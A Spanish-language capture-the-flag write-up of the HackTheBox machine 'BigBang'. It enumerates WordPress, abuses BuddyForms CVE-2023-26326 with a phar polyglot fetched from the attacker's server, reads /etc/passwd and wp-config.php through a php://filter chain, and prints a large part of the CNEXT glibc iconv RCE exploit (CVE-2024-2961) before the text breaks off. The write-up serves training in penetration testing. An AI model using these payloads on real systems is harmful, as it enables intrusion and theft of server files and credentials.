
Habilidades: Wordpress Enumeration (wpscan), BuddyForms 2.7.7 - Unauthenticated Insecure Deserialization (CVE-2023-26326), PHP Wrappers Chain + Server Side Request Forgery (SSRF), Buffer Overflow - glibc 2.39 (CVE-2024-2961), Port Forwarding - chisel, MySQL Querying - Wordpress Database, Hash Cracking, Basic System Enumeration, SSH Local Port Forwarding, SQLite Database Analysis, Cracking grafana Hashes - Building a grafana2hashcat Tool, APK Analysis (apktool), API Enumeration, Command Injection [Privilege Escalation]
Introducción
BigBang es una máquina Linux de dificultad Hard en HackTheBox donde primeramente tendremos que enumerar un entorno Wordpress. En este escenario aprenderemos conceptos complejos relacionados con explotación binaria en procesamiento de cadenas de texto, enumeración básica del sistema, análisis de una aplicación móvil e inyección de comandos en una API, iremos comprometiendo poco a poco el sistema hasta ganar privilegios máximos dentro de BigBang.
Reconocimiento
Enviaremos una traza ICMP para comprobar que la máquina víctima se encuentre activa
ping -c 1 10.10.11.52
PING 10.10.11.52 (10.10.11.52) 56(84) bytes of data.
64 bytes from 10.10.11.52: icmp_seq=1 ttl=63 time=145 ms

--- 10.10.11.52 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 145.140/145.140/145.140/0.000 ms
Nmap Scanning
Comenzaremos realizando un escaneo de puertos abiertos para identificar servicios de los cuales podamos aprovecharnos para realizar una intrusión a la máquina víctima. En este caso comenzaremos únicamente escaneando el protocolo TCP
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.52 -oG openPortsStarting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-01 11:23 EDT
Nmap scan report for 10.10.11.52
Host is up (0.15s latency).
Not shown: 61930 closed tcp ports (reset), 3603 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 17.92 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrepable-v: Ver el progreso del escaneo
Realizaremos un escaneo más exhaustivo de los puertos abiertos que hemos descubierto con el fin de identificar la versión de los servicios que se estén ejecutando
nmap -p 22,80 -sVC 10.10.11.52 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-01 11:31 EDT
Nmap scan report for 10.10.11.52
Host is up (0.15s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 d4:15:77:1e:82:2b:2f:f1:cc:96:c6:28:c1:86:6b:3f (ECDSA)
|_  256 6c:42:60:7b:ba:ba:67:24:0f:0c:ac:5d:be:92:0c:66 (ED25519)
80/tcp open  http    Apache httpd 2.4.62
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Did not follow redirect to http://blog.bigbang.htb/
Service Info: Host: blog.bigbang.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.86 seconds
-p: Especificar puertos-sV: Identificar la versión del servicio-sC: Uso de scripts de reconocimiento-oN: Exportar la salida en formato normal
Tenemos dos servicios expuestos, ssh y http. En este caso si navegamos hasta la web, el servidor nos intenta redirigir a blog.bigbang.htb
ping blog.bigbang.htb

ping: blog.bigbang.htb: Name or service not known
Nuestro sistema no puede resolver este nombre de dominio, así que necesitaremos agregar este dominio al archivo /etc/hosts para que pueda resolverse correctamente
cat /etc/hosts | grep bigbang.htb
10.10.11.52 blog.bigbang.htb
Web Analysis
Si ahora visitamos la web o le hacemos un ping, nuestro sistema debería poder acceder al contenido de la web

Realizaremos un escaneo de las tecnologías web que se estén empleando en este servicio web, también podemos usar la extensión wappalyzer
whatweb http://blog.bigbang.htb

http://blog.bigbang.htb [200 OK] Apache[2.4.62], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.62 (Debian)], IP[10.10.11.52], JQuery[3.7.1], MetaGenerator[WordPress 6.5.4], PHP[8.3.2], PasswordField[pwd], Script[importmap,module,text/html,text/javascript], Title[BigBang], UncommonHeaders[link], WordPress[6.5.4], X-Powered-By[PHP/8.3.2]
Vemos que se está empleando wordpress 6.5.4. Si buscamos vulnerabilidades podremos encontrar CVEs asociados a plugins
Wordpress Enumeration - wpscan
Utilizaremos la herramienta wpscan para poder identificar posibles vectores de explotación de forma más automatizada que mediante un procedimiento manual
wpscan --url http://blog.bigbang.htb
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _\` | \'_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.27
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://blog.bigbang.htb/ [10.10.11.52]
[+] Started: Thu May  1 12:13:35 2025
 ...
 ...
 ...
[+] WordPress theme in use: twentytwentyfour
 | Location: http://blog.bigbang.htb/wp-content/themes/twentytwentyfour/
 | Last Updated: 2024-11-13T00:00:00.000Z
 | Readme: http://blog.bigbang.htb/wp-content/themes/twentytwentyfour/readme.txt
 | [!] The version is out of date, the latest version is 1.3
 | [!] Directory listing is enabled
 | Style URL: http://blog.bigbang.htb/wp-content/themes/twentytwentyfour/style.css
 | Style Name: Twenty Twenty-Four
 | Style URI: https://wordpress.org/themes/twentytwentyfour/
 | Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
 | Author: the WordPress team
 | Author URI: https://wordpress.org
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 1.1 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://blog.bigbang.htb/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.1'

[i] Plugin(s) Identified:

[+] buddyforms
 | Location: http://blog.bigbang.htb/wp-content/plugins/buddyforms/
 | Last Updated: 2025-02-27T23:01:00.000Z
 | [!] The version is out of date, the latest version is 2.8.17
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 2.7.7 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://blog.bigbang.htb/wp-content/plugins/buddyforms/readme.txt
- En este caso podemos ver el plugin
buddyforms, y posee una versión desactualizada. Buscaremos vulnerabilidades para esta versión (2.7.7) - El servidor tiene habilitado el
directory listing, así que podremos ver el contenido de los directorios. Un directorio común donde se suben archivos seríawp-content/uploads
Intrusión / Explotación
Wordpress Plugin BuddyForms - Unauthenticated Insecure Deserialization (CVE-2023-26326)
Esta vulnerabilidad que afecta al plugin buddyforms del Wordpress permite subir archivos maliciosos disfrazados como imágenes a través del abuso de la función upload_image_from_url.
El problema radica en que el plugin permite deserializar datos proporcionados por el usuario sin realizar una validación de su contenido y sin tener que estar autenticado
Podemos consultar el siguiente artículo donde se explica más en detalle la función vulnerable además de una prueba de concepto de esta vulnerabilidad
- https://medium.com/tenable-techblog/wordpress-buddyforms-plugin-unauthenticated-insecure-deserialization-cve-2023-26326-3becb5575ed8
Para conseguir explotar este CVE en el contexto de esta máquina, necesitaremos seguir la siguiente metodología:
- Crearemos un archivo
.pharmalicioso y le haremos creer al servidor que es una imagen - Enviaremos este archivo al servidor
- Usaremos un
wrapper, que nos permitirá hacer referencia a este archivo para que sea ejecutado
El autor menciona que la dificultad principal para tener éxito es que encontremos una cadena de gadgets que nos permitan ejecutar el código malicioso, sin embargo, en las últimas versiones de Wordpress
Proof of Concept
Crearemos un archivo evil.php que pretenda ser una imagen, y por ahora simplemente mostraremos un mensaje, este punto será donde pondremos nuestro código PHP a ejecutar
<?php

class Evil{
  public function __wakeup() : void {
    die("Arbitrary Deserialization");
  }
}

//create new Phar
$phar = new Phar('evil.phar');
$phar->startBuffering();
$phar->addFromString('test.txt', 'text');
$phar->setStub("GIF89a\n<?php __HALT_COMPILER(); ?>");

// add object of any class as meta data
$object = new Evil();
$phar->setMetadata($object);
$phar->stopBuffering();
Crearemos nuestro archivo phar ejecutando el archivo evil.php. Por defecto, PHP impide crear archivos .phar con permisos de escritura, es por eso que establecemos el valor en 0
php --define phar.readonly=0 evil.php
strings evil.phar

GIF89a
<?php __HALT_COMPILER(); ?>
O:4:"Evil":0:{}
test.txt
text
WJFP5
GBMB
En este caso usaremos la función __HALT_COMPILER() para separar el contenido serializado, esto permitirá que se los datos se interpreten cuando usemos un wrapper phar://
La palabra
GIF89aes clave para que nuestro archivo sea procesado como unGIF
Crearemos un servidor HTTP con python3 en nuestra máquina atacante con el fin de servir el archivo evil.phar para que pueda ser consultado por la máquina víctima
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ahora enviaremos la siguiente solicitud para enviar nuestra imagen falsa al servidor
curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_image_from_url&id=1&accepted_files=image/gif&url=http://10.10.15.9/evil.phar'

{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1.png","attachment_id":161}#
Podremos comprobar explorando el directorio /uploads
![[Pasted image 20250501174935.png]]
La solicitud se ha ejecutado correctamente, entonces habremos recibido una solicitud a nuestro archivo evil.phar
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.52 - - [01/May/2025 14:25:04] "GET /evil.phar HTTP/1.1" 200 -
PHP Wrappers
Haciendo uso de wrappers como php://filter, podemos cargar el contenido de un archivo en una nueva “imagen”
curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_image_from_url&id=1&accepted_files=image/gif&url=php://filter/convert.base64-encode|convert.base64-decode/resource=../wp-content/uploads/2025/05/1.png'

{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-27.png","attachment_id":190}#
Si ahora solicitamos el nuevo recurso que se ha generado, podemos ver que se trata del archivo que subimos anteriormente
curl 'http://blog.bigbang.htb/wp-content/uploads/2025/05/1-27.png' -so test.png

strings test.png

GIF89a
<?php __HALT_COMPILER(); ?>
O:4:"Evil":0:{}
test.txt
text
1+|2
GBMB
El siguiente paso lógicamente sería intentar incluir archivos de la máquina y guardar su contenido en un nuevo archivo de “imagen” dentro del directorio /uploads. Sin embargo si usamos un wrapper de PHP para intentar hacer esto, el servidor rechaza nuestra solicitud
curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_image_from_url&id=1&accepted_files=image/gif&url=php://filter/convert.base64-encode|convert.base64-decode/resource=php://filter/convert.base64-encode/resource=/etc/passwd'
{"status":"FAILED","response":"File type  is not allowed."}#
El servidor no interpretará nuestra solicitud debido a que a partir de PHP 8, ya no se deserializan los metadatos para completar el ataque. Desde la versión 2.7.8, se ha implementado el siguiente parche
if ( strpos( $valid_url, 'phar://' ) !== false ) {
  return;
}
Esto parece seguir siendo inseguro, porque aún no se está validando el contenido del archivo, solamente se valida si se está usando el wrapper phar://
Server Side Request Forgery + Wrappers Chain
En este contexto abusaremos del parámetro url para hacer una solicitud a recursos internos, como archivos u otros endpoints, primeramente intentaremos leer el archivo /etc/passwd-
Es por esta limitación que debemos utilizar métodos más avanzados para poder leer archivos sin que se nos aplique esta restricción.
En este caso usaremos una herramienta que nos permita crear una cadena de
wrappers(php://filter/) con el fin de ofuscar el contenido del archivo para que sea procesado como una imagen. La herramienta la podemos encontrar en el siguiente repositorio
- https://github.com/ambionics/wrapwrap
git clone https://github.com/ambionics/wrapwrap
cd wrapwrap
Crearemos la cadena enviando datos como el archivo objetivo, el prefijo y la cantidad de bytes a procesar
python3 wrapwrap.py '/etc/passwd' 'GIF89a' '' 100000
[!] Ignoring nb_bytes value since there is no suffix
[+] Wrote filter chain to chain.txt (size=1444).

cat chain.txt
php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/etc/passwd
Utilizaremos esta cadena de filtros para evitar restricciones del servidor y ofuscar el contenido del archivo que queremos cargar
curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_image_from_url&id=1&accepted_files=image/gif&url=php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/etc/passwd'

{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-29.png","attachment_id":184}
Si ahora descargamos el contenido de 1-34.png, veremos el archivo /etc/passwd
curl 'http://blog.bigbang.htb/wp-content/uploads/2025/05/1-29.png' -so test.png

cat test.png

GIF89aroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi#
Logramos hacer que el servidor incluya recursos internos en la solicitud HTTP, y como estamos en Wordpress, intentaremos leer el archivo wp-config.php, ubicado un directorio atrás, recordemos que estamos haciendo la solicitud a wp-admin/admin-ajax.php
curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_image_from_url&id=1&accepted_files=image/gif&url=php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=../wp-config.php'

{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-30.png","attachment_id":185}
El servidor interpreta correctamente la solicitud, ahora deberíamos poder tener el contenido del archivo wp-config.php en la nueva “imagen”
curl 'http://blog.bigbang.htb/wp-content/uploads/2025/05/1-30.png' -so wp-config.png

cat wp-config.png

GIF89a<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don\'t have to use the website, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wp_user' );

/** Database password */
define( 'DB_PASSWORD', 'wp_password' );
En este caso no veremos información que nos ayude a ganar acceso, si intentamos leer archivos privilegiados, obviamente no podremos debido a limitaciones de permisos
Buffer Overflow - glibc 2.39 (CVE-2024-2961)
Esta vulnerabilidad afecta a la API iconv() de glibc, en las versiones anteriores a la 2.39 de la librería glibc, y permite ejecución arbitraria de código debido a una validación inapropiada de los datos del usuario.
La API iconv() es usada por PHP para convertir una serie caracteres en distintos encodings. Por ejemplo de UTF-8 a ISO-2022-CN-EXT. Esta API es implementada en Linux por GLIBC. Para poder entender de forma sencilla cómo funciona este ataque, principalmente debemos comprender lo siguiente:
La función
iconv()deglibcno valida correctamente el espacio del búfer de salida al convertir cadenas del conjunto de caracteresISO-2022-CN-EXT. Esto permite un desbordamiento de hasta4bytes, permitiendo sobrescribir memoria adyacente
Understanding Overflow
Podremos modificar una función en la memoria para que, en lugar de su comportamiento normal, llame a system(). Esto nos permitirá ejecutar comandos arbitrarios en la máquina víctima
-
Este encoding usa códigos especiales (ej:
\x1b$)A) para alternar entre ASCII y GB2312 (caracteres chinos de 2 bytes) - Cada cambio consume bytes adicionales:
\x1b$)A→ 4 bytes (entra en modo GB2312)\x1b$)B→ 4 bytes (vuelve a ASCII)
- Si el sistema no valida el tamaño real tras interpretar estas secuencias, se puede acontecer el BoF
- Caracteres como
劄o湿fuerzan al sistema a generar secuencias de escape automáticamente al ser procesados, por ejemplo:
"湿" → Se interpreta como `\x1b$)A` + `\x{bytes del carácter}` + `\x1b$)B`.
- Esto aumenta el tamaño real de la cadena en memoria, facilitando el desborde
PoC Script
Podemos usar el siguiente exploit modificado para explotar el Buffer Overflow en este contexto. El exploit original lo puedes encontrar en el siguiente enlace
- https://github.com/suce0155/CVE-2024-2961_buddyforms_2.7.7
#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE (CVE-2024-2961)
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#

from __future__ import annotations

import base64
import urllib.parse
import zlib
import urllib

from dataclasses import dataclass
from requests.exceptions import ConnectionError, ChunkedEncodingError

from pwn import *
from ten import *

HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")

wrappers_chain = "'php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource='"


class Remote:
    """A helper class to send the payload and download files.

    The logic of the exploit is always the same, but the exploit needs to know how to
    download files (/proc/self/maps and libc) and how to send the payload.

    The code here serves as an example that attacks a page that looks like:

    ```php
    <?php

    $data = file_get_contents($_POST['file']);
    echo "File contents: $data";
    ```

    Tweak it to fit your target, and start the exploit.
    """

    def __init__(self, url: str) -> None:
        self.url = url
        self.session = Session()

    def send(self, path: str) -> Response:
        """Sends given `path` to the HTTP server. Returns the response.
        """

        data = {'action' : 'upload_image_from_url',
                'url' : urllib.parse.quote_plus(wrappers_chain + path),
                'id' : '1',
                'accepted_files' : 'image/gif'}
        return self.session.post(self.url, data=data)


    def send_exploit(self, payload: bytes) -> Response:
        """Sends the payload to the server.
        """
        data = {'action' : 'upload_image_from_url',
                'url' : urllib.parse.quote_plus(payload),
                'id' : '1',
                'accepted_files' : 'image/gif'}
        return self.session.post(self.url, data=data)

    def download(self, path: str) -> bytes:
        """Returns the contents of a remote file.
        """
        path = f"php://filter/convert.base64-encode/resource={path}"
        file_path = self.send(path).json()['response']

        if 'File type' in file_path:
            print(file_path)
            return b''

        response = self.session.get(file_path)
        data = response.content[6:]
        return data

    def data_decode(self, data:bytes)->bytes:
        data = data.decode('latin-1')
        return base64.decode(data + (4 - len(data) % 4) * '=')

@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
    "pad",
    "Number of 0x100 chunks to pad with. If the website makes a lot of heap "
    "operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
    """CNEXT exploit: RCE using a file read primitive in PHP."""
    url: str
    command: str
    sleep: int = 1
    heap: str = None
    pad: int = 20

    def __post_init__(self):
        self.remote = Remote(self.url)
        self.log = logger("EXPLOIT")
        self.info = {}
        self.heap = self.heap and int(self.heap, 16)

    def check_vulnerable(self) -> None:
        """Checks whether the target is reachable and properly allows for the various
        wrappers and filters that the exploit needs.
        """

        def safe_download(path: str) -> bytes:
            try:
                return self.remote.download(path)
            except ConnectionError:
                failure("Target not [b]reachable[/] ?")

        def check_token(text: str, path: str) -> bool:
            result = safe_download(path)

            return len(set(result).intersection(set(text.encode()))) > 0

        text = tf.random.string(50).encode()
        base64 = b64(b'GIF89a' + text, misalign=True).decode()
        path = f"data:text/plain;base64,{base64}"

        result = safe_download(path)

        if len(set(result).intersection(set(text))) == 0:
            msg_failure("Remote.download did not return the test string")
            print("--------------------")
            print(f"Expected test string: {text}")
            print(f"Got: {result}")
            print("--------------------")
            failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")

        msg_info("The [i]data://[/] wrapper works")

        text = 'GIF89a' + tf.random.string(50)
        base64 = b64(text.encode(), misalign=True).decode()
        path = f"php://filter//resource=data:text/plain;base64,{base64}"
        if not check_token(text, path):
            failure("The [i]php://filter/[/] wrapper does not work")

        msg_info("The [i]php://filter/[/] wrapper works")

        text = 'GIF89a' + tf.random.string(50)
        base64 = b64(compress(text.encode()), misalign=True).decode()
        path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"

        if not check_token(text, path):
            failure("The [i]zlib[/] extension is not enabled")

        msg_info("The [i]zlib[/] extension is enabled")

        msg_success("Exploit preconditions are satisfied")

    def get_file(self, path: str) -> bytes:
        with msg_status(f"Downloading [i]{path}[/]..."):
            return self.remote.download(path)

    def get_regions(self) -> list[Region]:
        """Obtains the memory regions of the PHP process by querying /proc/self/maps."""
        maps = self.remote.data_decode(self.get_file("/proc/self/maps"))

        PATTERN = re.compile(
            r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
        )
        regions = []
        for region in table.split(maps, strip=True):
            if match := PATTERN.match(region):
                start = int(match.group(1), 16)
                stop = int(match.group(2), 16)
                permissions = match.group(3)
                path = match.group(4)
                if "/" in path or "[" in path:
                    path = path.rsplit(" ", 1)[-1]
                else:
                    path = ""
                current = Region(start, stop, permissions, path)
                regions.append(current)
            else:
                failure("Unable to parse memory mappings")

        self.log.info(f"Got {len(regions)} memory regions")

        return regions

    def get_symbols_and_addresses(self) -> None:
        """Obtains useful symbols and addresses from the file read primitive."""
        regions = self.get_regions()

        LIBC_FILE = "./libc.so.6"

        # PHP's heap

        self.info["heap"] = self.heap or self.find_main_heap(regions)
        print(f'HEAP address: {hex(self.info["heap"])}')

        # Libc

        libc = self._get_region(regions, "libc-", "libc.so")

        #self.download_file(libc.path, LIBC_FILE)

        self.info["libc"] = ELF(LIBC_FILE, checksec=False)
        print(f'LIBC address: {hex(libc.start)}')
        self.info["libc"].address = libc.start

    def _get_region(self, regions: list[Region], *names: str) -> Region:
        """Returns the first region whose name matches one of the given names."""
        for region in regions:
            if any(name in region.path for name in names):
                break
        else:
            failure("Unable to locate region")

        return region

    def download_file(self, remote_path: str, local_path: str) -> None:
        """Downloads `remote_path` to `local_path`"""
        data = self.remote.data_decode(self.get_file(remote_path))
        Path(local_path).write(data)

    def find_main_heap(self, regions: list[Region]) -> Region:
        # Any anonymous RW region with a size superior to the base heap size is a
        # candidate. The heap is at the bottom of the region.
        heaps = [
            region.stop - HEAP_SIZE + 0x40
